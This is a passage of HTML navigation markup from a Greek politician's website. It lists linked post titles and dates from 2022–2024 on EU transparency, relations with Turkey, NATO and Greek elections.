			<a href="https://mvarvitsiotis.gr/apaitountai-megistes-synthikes-diafaneias-sto-evropaiko-koinovoulio/" class="image-link media-ratio ratio-16-9" title="Απαιτούνται μέγιστες συνθήκες διαφάνειας στο Ευρωπαϊκό Κοινοβούλιο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-450x248.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-450x248.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-300x166.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-768x424.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-150x83.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac.jpeg 888w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/apaitountai-megistes-synthikes-diafaneias-sto-evropaiko-koinovoulio/">Απαιτούνται μέγιστες συνθήκες διαφάνειας στο Ευρωπαϊκό Κοινοβούλιο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-12-13T18:26:48+03:00">13 December 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/pame-mazi-na-kanoume-ti-dytiki-athina-galazia/" class="image-link media-ratio ratio-16-9" title="Πάμε μαζί να κάνουμε τη Δυτική Αθήνα γαλάζια!"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-450x300.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1024x682.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-768x512.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1536x1023.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1-1200x800.jpeg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/01_Peristeri-1.jpeg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/pame-mazi-na-kanoume-ti-dytiki-athina-galazia/">Πάμε μαζί να κάνουμε τη Δυτική Αθήνα γαλάζια!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-15T15:09:07+03:00">15 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/theloume-tin-tourkia-axiopisto-etairo-sto-nato/" class="image-link media-ratio ratio-16-9" title="Θέλουμε την Τουρκία αξιόπιστο εταίρο στο ΝΑΤΟ"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-450x300.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-1024x682.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-768x512.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-1536x1023.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423-1200x800.jpeg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/01_Varvitsiotis_Delphi_Forum_280423.jpeg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/theloume-tin-tourkia-axiopisto-etairo-sto-nato/">Θέλουμε την Τουρκία αξιόπιστο εταίρο στο ΝΑΤΟ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-04-28T12:37:17+03:00">28 April 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/theloume-ellada-ischyri-kai-sti-sosti-plevra-tis-istorias/" class="image-link media-ratio ratio-16-9" title="Θέλουμε Ελλάδα ισχυρή και στη σωστή πλευρά της ιστορίας"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-450x338.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-450x338.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-300x225.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-1024x768.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-768x576.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-1536x1152.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-2048x1536.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/04/02_Varvitsiotis-Glyfada-290323-1-1200x900.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/theloume-ellada-ischyri-kai-sti-sosti-plevra-tis-istorias/">Θέλουμε Ελλάδα ισχυρή και στη σωστή πλευρά της ιστορίας</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-29T14:49:04+03:00">29 March 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-exomalynsi-ton-scheseon-mas-na-min-einai-apotelesma-tis-sygkyrias-alla-mias-eilikrinous-diathesis-apo-tin-alli-plevra/" class="image-link media-ratio ratio-16-9" title="Η εξομάλυνση των σχέσεών μας να μην είναι αποτέλεσμα της συγκυρίας αλλά μιας ειλικρινούς διάθεσης από την άλλη πλευρά"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-1024x683.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-768x512.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-1536x1024.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1-1200x800.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/06-Varvitsiotis-NYC-280223-1.jpg 1599w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-exomalynsi-ton-scheseon-mas-na-min-einai-apotelesma-tis-sygkyrias-alla-mias-eilikrinous-diathesis-apo-tin-alli-plevra/">Η εξομάλυνση των σχέσεών μας να μην είναι αποτέλεσμα της συγκυρίας αλλά μιας ειλικρινούς διάθεσης από την άλλη πλευρά</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-28T14:13:41+03:00">28 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="34">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/" class="image-link media-ratio ratio-16-9" title="Δεν υπάρχουν ισόβιοι πολιτικοί"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1024x778.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-768x583.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1200x911.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/">Δεν υπάρχουν ισόβιοι πολιτικοί</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-28T18:51:35+03:00">28 January 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="30">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/" class="image-link media-ratio ratio-16-9" title="Δεν υπάρχουν ισόβιοι πολιτικοί"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1024x778.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-768x583.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1200x911.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/">Δεν υπάρχουν ισόβιοι πολιτικοί</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-28T18:51:35+03:00">28 January 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-36 menu-item-has-children item-mega-menu menu-item-2029"><a href="https://mvarvitsiotis.gr/category/polimesa/">Πολυμέσα</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-1520"><a href="https://mvarvitsiotis.gr/category/polimesa/radiofono/">Ραδιόφωνο</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-1521"><a href="https://mvarvitsiotis.gr/category/polimesa/tileoptika-video/">Τηλεοπτικά-Video</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-1522"><a href="https://mvarvitsiotis.gr/category/polimesa/fotografies/">Φωτογραφίες</a></li>
				
						
			<li class="menu-item view-all menu-cat-36"><a href="https://mvarvitsiotis.gr/category/polimesa/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="38">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="37">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-kyvernisi-eidikou-skopou-tou-syriza-einai-mia-kinisi-apelpisias/" class="image-link media-ratio ratio-16-9" title="Η κυβέρνηση ειδικού σκοπού του ΣΥΡΙΖΑ είναι μια κίνηση απελπισίας"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-450x253.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1024x576.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-768x432.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1536x864.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk-1200x675.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwTrBhfWYAAMvgk.jpg 1600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-kyvernisi-eidikou-skopou-tou-syriza-einai-mia-kinisi-apelpisias/">Η κυβέρνηση ειδικού σκοπού του ΣΥΡΙΖΑ είναι μια κίνηση απελπισίας</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-17T18:39:27+03:00">17 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/chreiazetai-ena-ethniko-arrages-metopo-apenanti-stin-tourkiki-proklitikotita/" class="image-link media-ratio ratio-16-9" title="Χρειάζεται ένα εθνικό αρραγές μέτωπο απέναντι στην τουρκική προκλητικότητα"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-1024x574.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-768x431.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg-1200x673.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv8hNfiWYAkrhHg.jpg 1270w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/chreiazetai-ena-ethniko-arrages-metopo-apenanti-stin-tourkiki-proklitikotita/">Χρειάζεται ένα εθνικό αρραγές μέτωπο απέναντι στην τουρκική προκλητικότητα</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-12T00:39:08+03:00">12 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
